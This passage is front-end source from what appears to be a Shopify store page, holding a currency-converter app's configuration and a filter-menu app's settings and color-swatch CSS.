    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e", money_with_currency_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "CAD,USD".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/power-tools-filter-menu/blocks/ajax/6ae6bf19-7d76-44e9-9e0e-5df155960acd --><script>
  (window.powerToolsSettings = window.powerToolsSettings || {}).classes = (window.powerToolsSettings.classes || []).concat(["pt-ajax-enabled"]);
  Object.assign(window.powerToolsSettings, { ptAjaxEnabled: true, ptAjaxSelector: 'main', ptAjaxScript: function() { ; } });
</script>
<script defer src="https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/pt-pjax.js"></script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/power-tools-filter-menu/blocks/view-more/6ae6bf19-7d76-44e9-9e0e-5df155960acd --><script>
  (window.powerToolsSettings = window.powerToolsSettings || {}).classes = (window.powerToolsSettings.classes || []).concat("view-more-enabled");
  Object.assign(window.powerToolsSettings, { ptViewMoreMaxCount: '10', ptViewMoreText: '' });
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/power-tools-filter-menu/blocks/sticky/6ae6bf19-7d76-44e9-9e0e-5df155960acd --><script>
  (window.powerToolsSettings = window.powerToolsSettings || {})
  Object.assign(window.powerToolsSettings, { ptStickyModeMinWidth: "767", ptStickyOffset: "25", ptStickySelector: ".pt-filter-menu-section", ptStickyMode: "pt-sticky" });
</script>
<style>
@media screen and (min-width: 767px) {
  .pt-filter-menu-section.pt-sticky {
    position: sticky !important;
    position: -webkit-sticky !important;
    top: 25px;
    max-height: calc(90vh - 25px);
    overflow-y: auto;
    overflow-x: hidden;
  }
}
</style>
<!-- END app block --><!-- BEGIN app block: shopify://apps/power-tools-filter-menu/blocks/colors/6ae6bf19-7d76-44e9-9e0e-5df155960acd --><script>
  (window.powerToolsSettings = window.powerToolsSettings || {}).classes = (window.powerToolsSettings.classes || []).concat(["swatch-type-swatch"]);
</script>
<!-- BEGIN app snippet: filter-menu-colors-css --><style>
  .pt_hidden_by_embed { display: none!important; }

  .filter-menu {
    background-color: rgba(0,0,0,0);
    border-radius: 3px;
    padding: 0px;
    border: 1px solid rgba(0,0,0,0);
  }
  .filter-group .filter-clear {
    background-color: #EEE;
    color: #222;
  }
  .filter-group .filter-clear:hover {
    background-color: #DDD;
    color: #222;
  }
  .filter-group h4 {
    color: #222;
    border-bottom: 1px solid #DDD;
  }
  .filter-group + .filter-group h4 {
    border-top: 1px solid rgba(0,0,0,0);
  }
  .filter-group li a {
    text-indent: -21px;
    padding-left: 21px;
  }
  .filter-group li a, .filter-group li a:visited, .filter-group .collection-count {
    color: #222;
  }
  .filter-group .collection-count {
    color: #888;
  }
  .filter-group li.selected a {
    color: #333;
  }
  .filter-group li:hover a {
    color: #444;
  }
  i.check-icon,
  .pt-display-dropdown .filter-clear,
  .pt-display-dropdown .menu-trigger:after,
  .filter-group h4:after {
    color: #888;
  }
  .selected i.check-icon {
    color: #444;
  }
  i.check-icon:before,
  .pt-display-dropdown .filter-clear:before {
    content: "\e800";
    vertical-align: bottom;
    height: 17px;
    line-height: 17px;
    width: 17px;
    font-size: 15px;
  }
  .is-safari i.check-icon:before {
    vertical-align: bottom;
  }
  a:hover i.check-icon:before {
    content: "\e801";
  }
  .selected i.check-icon:before {
    content: "\e802";
  }
  .selected a:hover i.check-icon:before {
    content: "\e803";
  }
  
  .pt-display-swatch ul li .collection-name {
    min-height: 17px;
  
    width: 27px;
    min-height: 27px;
  
  }
  .pt-display-swatch i.check-icon:before {
    content: "\e812";
  
    height: 27px;
    line-height: 27px;
    width: 27px;
    font-size: 25px;
  
  }
  .pt-display-swatch a:hover i.check-icon:before {
    content: "\e813";
  }
  .pt-display-swatch .selected i.check-icon:before {
    content: "\e814";
  }
  .pt-display-swatch .selected a:hover i.check-icon:before {
    content: "\e815";
  }.pt-display-swatch ul .filter-active-color-royal-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-royal-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-royal-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_royal-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_royal-blue .collection-name .check-icon {
    color: #4169e1;
  }.pt-display-swatch ul .filter-active-color-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_ivory .collection-name .check-icon {
    color: #FFFFF0;
  }.pt-display-swatch ul .filter-active-color-lavender .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-lavender .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-lavender .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_lavender .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_lavender .collection-name .check-icon {
    color: #E6E6FA;
  }.pt-display-swatch ul .filter-active-color-lilac .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-lilac .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-lilac .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_lilac .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_lilac .collection-name .check-icon {
    color: #c8a2c8;
  }.pt-display-swatch ul .filter-active-color-plum .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-plum .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-plum .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_plum .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_plum .collection-name .check-icon {
    color: #DDA0DD;
  }.pt-display-swatch ul .filter-active-color-fuchsia .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-fuchsia .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-fuchsia .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_fuchsia .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_fuchsia .collection-name .check-icon {
    color: #FF00FF;
  }.pt-display-swatch ul .filter-active-color-magenta .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-magenta .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-magenta .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_magenta .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_magenta .collection-name .check-icon {
    color: #FF00FF;
  }.pt-display-swatch ul .filter-active-color-indigo .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-indigo .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-indigo .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_indigo .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_indigo .collection-name .check-icon {
    color: #4B0082;
  }.pt-display-swatch ul .filter-active-color-peach .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-peach .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-peach .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_peach .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_peach .collection-name .check-icon {
    color: #FFDAB9;
  }.pt-display-swatch ul .filter-active-color-grape .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-grape .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-grape .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_grape .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_grape .collection-name .check-icon {
    color: #8B008B;
  }.pt-display-swatch ul .filter-active-color-teal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-teal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-teal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_teal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_teal .collection-name .check-icon {
    color: #008080;
  }.pt-display-swatch ul .filter-active-color-cyan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-cyan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-cyan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_cyan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_cyan .collection-name .check-icon {
    color: #00FFFF;
  }.pt-display-swatch ul .filter-active-color-champagne .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-champagne .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-champagne .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_champagne .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_champagne .collection-name .check-icon {
    color: #fad6a5;
  }.pt-display-swatch ul .filter-active-color-beige .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-beige .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-beige .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_beige .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_beige .collection-name .check-icon {
    color: #e4caab;
  }.pt-display-swatch ul .filter-active-color-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_black .collection-name .check-icon {
    color: #222;
  }.pt-display-swatch ul .filter-active-color-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_blue .collection-name .check-icon {
    color: #5566FF;
  }.pt-display-swatch ul .filter-active-color-brown .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-brown .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-brown .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_brown .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_brown .collection-name .check-icon {
    color: #7a4a38;
  }.pt-display-swatch ul .filter-active-color-camel .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-camel .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-camel .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_camel .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_camel .collection-name .check-icon {
    color: #c9802b;
  }.pt-display-swatch ul .filter-active-color-clear .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-clear .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-clear .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_clear .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_clear .collection-name .check-icon {
    color: #e6f5f5;
  }.pt-display-swatch ul .filter-active-color-gold .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-gold .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-gold .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_gold .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_gold .collection-name .check-icon {
    color: gold;
  }.pt-display-swatch ul .filter-active-color-green .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-green .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-green .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_green .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_green .collection-name .check-icon {
    color: #55DD99;
  }.pt-display-swatch ul .filter-active-color-gray .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-gray .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-gray .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_gray .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_gray .collection-name .check-icon {
    color: #999;
  }.pt-display-swatch ul .filter-active-color-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_grey .collection-name .check-icon {
    color: #999;
  }.pt-display-swatch ul .filter-active-color-leopard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-leopard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-leopard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_leopard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_leopard .collection-name .check-icon {
    color: #eb9e48;
  }.pt-display-swatch ul .filter-active-color-mint .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-mint .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-mint .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_mint .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_mint .collection-name .check-icon {
    color: #7bdea7;
  }.pt-display-swatch ul .filter-active-color-multi .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-multi .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-multi .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_multi .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_multi .collection-name .check-icon {
    color: #eb9e48;
  }.pt-display-swatch ul .filter-active-color-multi-color .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-multi-color .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-multi-color .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_multi-color .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_multi-color .collection-name .check-icon {
    color: #eb9e48;
  }.pt-display-swatch ul .filter-active-color-mustard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-mustard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-mustard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_mustard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_mustard .collection-name .check-icon {
    color: mustard;
  }.pt-display-swatch ul .filter-active-color-navy-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-navy-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-navy-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_navy-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_navy-blue .collection-name .check-icon {
    color: #000073;
  }.pt-display-swatch ul .filter-active-color-navy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-navy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-navy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_navy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_navy .collection-name .check-icon {
    color: #000073;
  }.pt-display-swatch ul .filter-active-color-nude .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-nude .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-nude .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_nude .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_nude .collection-name .check-icon {
    color: #f3e0c9;
  }.pt-display-swatch ul .filter-active-color-cream .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-cream .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-cream .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_cream .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_cream .collection-name .check-icon {
    color: #ffe9cf;
  }.pt-display-swatch ul .filter-active-color-orange .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-orange .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-orange .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_orange .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_orange .collection-name .check-icon {
    color: orange;
  }.pt-display-swatch ul .filter-active-color-pink .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-pink .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-pink .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_pink .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_pink .collection-name .check-icon {
    color: #f436a1;
  }.pt-display-swatch ul .filter-active-color-purple .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-purple .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-purple .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_purple .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_purple .collection-name .check-icon {
    color: purple;
  }.pt-display-swatch ul .filter-active-color-red .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-red .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-red .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_red .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_red .collection-name .check-icon {
    color: red;
  }.pt-display-swatch ul .filter-active-color-rose .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-rose .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-rose .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_rose .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_rose .collection-name .check-icon {
    color: #edd0d6;
  }.pt-display-swatch ul .filter-active-color-rust .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-rust .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-rust .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_rust .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_rust .collection-name .check-icon {
    color: #c34c1e;
  }.pt-display-swatch ul .filter-active-color-salmon .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-salmon .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-salmon .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_salmon .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_salmon .collection-name .check-icon {
    color: salmon;
  }.pt-display-swatch ul .filter-active-color-silver .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-silver .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-silver .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_silver .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_silver .collection-name .check-icon {
    color: silver;
  }.pt-display-swatch ul .filter-active-color-tan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-tan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-tan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_tan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_tan .collection-name .check-icon {
    color: tan;
  }.pt-display-swatch ul .filter-active-color-taupe .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-taupe .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-taupe .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_taupe .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_taupe .collection-name .check-icon {
    color: #b1a79b;
  }.pt-display-swatch ul .filter-active-color-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_white .collection-name .check-icon {
    color: #FFFFFF;
  }.pt-display-swatch ul .filter-active-color-wine .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-wine .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-wine .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_wine .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_wine .collection-name .check-icon {
    color: #a61a3b;
  }.pt-display-swatch ul .filter-active-color-yellow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-yellow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-yellow .collection-name .check-icon,
